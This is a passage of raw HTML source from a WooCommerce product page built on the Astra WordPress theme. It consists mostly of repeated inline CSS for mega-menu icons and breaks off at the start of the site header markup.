svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img{width:35px;height:35px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img{width:35px;height:35px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img{width:35px;height:35px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img{width:35px;height:35px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img{width:35px;height:35px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img{width:35px;height:35px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img{width:35px;height:35px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img{width:35px;height:35px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img{width:35px;height:35px;}
/*# sourceURL=astra-addon-megamenu-dynamic-inline-css */
</style>
</head>

<body  class="wp-singular product-template-default single single-product postid-59710 wp-custom-logo wp-theme-astra theme-astra sp-easy-accordion-enabled woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-astra wvs-show-label ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.12 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-full-width-layout ast-inherit-site-logo-sticky rel-up-columns-4 tablet-rel-up-columns-3 mobile-rel-up-columns-2 elementor-page-10677 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-20 astra-addon-4.11.9">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="off-canvas">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
